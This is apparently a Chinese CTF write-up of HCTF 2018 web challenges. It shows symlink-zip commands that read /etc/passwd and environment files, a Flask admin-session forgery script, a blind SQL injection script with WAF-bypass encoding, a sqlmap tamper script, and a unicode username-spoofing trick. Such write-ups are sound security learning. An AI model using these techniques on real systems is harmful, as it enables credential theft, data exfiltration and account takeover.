1、bottle
登陆网站后存在提交url的地方

测试发生存在如下paload,知识点:1、crlf 2、写一个网站开发的端口小于80,浏览器就不会跳转能执行js(payload只能在火狐浏览器执行):
验证码部分可以生成1-10000的Md5值 ,构造如下payload:
下面这个图就是打到自己的cookie。如果将这个payload提交到url那里,也就是xss bot存在的地方 就能打到管理员的cookie:
2、hide and seek
软链漏洞:
ln -s /etc/passwd 1.txt
zip -y 1.zip 1.txt
就能得到/etc/passwd源码
ln -s /proc/self/environ 1.txt
zip -y 1.zip 1.txt
得到配置
ln -s /app/hard_t0_guess_n9f5a95b5ku9fg/hard_t0_guess_also_df45v48ytj9_main.py 1.txt zip -y 1.zip 1.txt
把1.zip上传就能拿到源码
当已知flask的secret_key已知时就能伪造管理员的session
random.seed(uuid.getnode()) app = Flask(__name__) app.config['SECRET_KEY'] = str(random.random()*100)
得到secret_key=11.935137566861131
伪造admin session的脚本:
import hmac from hashlib import sha1 from itsdangerous import * def session_serializer(secret_key): signer_kwargs = dict( key_derivation='hmac', digest_method=sha1 ) Serializer = URLSafeTimedSerializer(secret_key, salt='cookie-session', signer_kwargs=signer_kwargs) data = {'username': 'admin'} return Serializer.dumps(data) if __name__ == '__main__': secret_key = '11.935137566861131' print session_serializer(secret_key)
该cookie通过.分割,分成了三部分:内容序列化+时间+防篡改值https://www.aliyun.com/jiaocheng/491548.html
3、kzone学到的知识点
json_decode可以解析\u0020这样的unicode编码从而绕过waf
注入的时候如果存在大小写敏感可以用binary区分
脚本:
#!/usr/bin/python #!coding:utf-8# # xishir import requests import time import datetime #hctf{4526a8cbd741b3f790f95ad32c2514b9} ss = "{}_0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-+" r = requests.session() url = "http://kzone.2018.hctf.io/admin/" #url="http://127.0.0.1/hctf/www/admin/" union = '\u00'+str(hex(ord('u')))[2:]+'nion' sleep = '\u00'+str(hex(ord('s')))[2:]+'leep' ascii = '\u00'+str(hex(ord('a')))[2:]+'scii' ok = '\u00'+str(hex(ord('=')))[2:] substr = '\u00'+str(hex(ord('s')))[2:]+'ubstr' over = '\u00'+str(hex(ord('#')))[2:] blank = "/**/" orr = '\u00'+str(hex(ord('o')))[2:]+'r' flag="" for i in range(1,50): print i for j in ss: payload = "admin' and (substr((select binary F1a9 from F1444g limit 1),"+str(i)+",1)='"+str(j)+"') and sleep(4) and 1='1" payload = payload.replace('sleep',sleep) payload = payload.replace('union',union) payload = payload.replace('=',ok) payload = payload.replace('#',over) payload = payload.replace(' ',blank) payload = payload.replace('ascii',ascii) payload = payload.replace('substr',substr) payload = payload.replace('or',orr) jsons = '{"admin_user":"'+payload+'","admin_pass":"3b30a11aaba222edd6e704e9959b94643ed4ffd9"}' cookie={"PHPSESSID":"t0k91etf5fecbi4t25d7hprtm3", "islogin":"1", "login_data":jsons} t1=time.time() r1 = r.get("http://kzone.2018.hctf.io",cookies=cookie) t2=time.time() #print t2 if (t2-t1)>4: #print "aaaaaaaa" flag+=str(j) print i,flag break
通过sqlmap注入看flagpig的文章:https://xz.aliyun.com/t/3245#toc-4
a.txt的数据包:注入的位置用*号代替
POST /admin/list.php HTTP/1.1 Host: kzone.2018.hctf.io Content-Length: 33 Cache-Control: max-age=0 Origin: http://kzone.2018.hctf.io Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Referer: http://kzone.2018.hctf.io/admin/login.php Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Cookie: _ga=GA1.2.741104145.1542009847; _gid=GA1.2.1399152972.1542009847; PHPSESSID=07hcqdlsdk80c1o2bgjp5r32e3;; islogin=1; login_data=* Connection: close user=11111&pass=11111&login=Login
hctf.py脚本放到tamper目录下
#!/usr/bin/env python from lib.core.enums import PRIORITY __priority__ = PRIORITY.LOW def dependencies(): pass def tamper(payload, **kwargs): data = '''{"admin_user":"admin%s","admin_pass":65};''' payload = payload.lower() payload = payload.replace('u', '\u0075') payload = payload.replace('o', '\u006f') payload = payload.replace('i', '\u0069') payload = payload.replace('\'','\u0027') payload = payload.replace('"', '\u0022') payload = payload.replace(' ', '\u0020') payload = payload.replace('s', '\u0073') payload = payload.replace('#', '\u0023') payload = payload.replace('>', '\u003e') payload = payload.replace('<', '\u003c') payload = payload.replace('-', '\u002d') payload = payload.replace('=', '\u003d') payload = payload.replace('f1', 'F1') return data % payload
sqlmap -r a.txt --tamper=hctf --dbms=mysql --thread=10 --technique=B --not-string="window.location" -v3 -D hctf_kouzone -T F1444g -C F1a9 --dump
出数据
https://www.anquanke.com/post/id/163958
4、admin
存在flask伪造admin的解法。https://www.anquanke.com/post/id/164086
def strlower(username): username = nodeprep.prepare(username) return username
unicode安全问题
http://blog.lnyas.xyz/?p=1411
注册一个ᴬdmin账号
登陆ᴬdmin,发现页面显示Admin
修改密码,退出登录
参考链接:
https://www.jianshu.com/p/8f5ba751aa0f
https://xz.aliyun.com/t/3255#toc-7
http://wiki.ioin.in/post/group/18NJ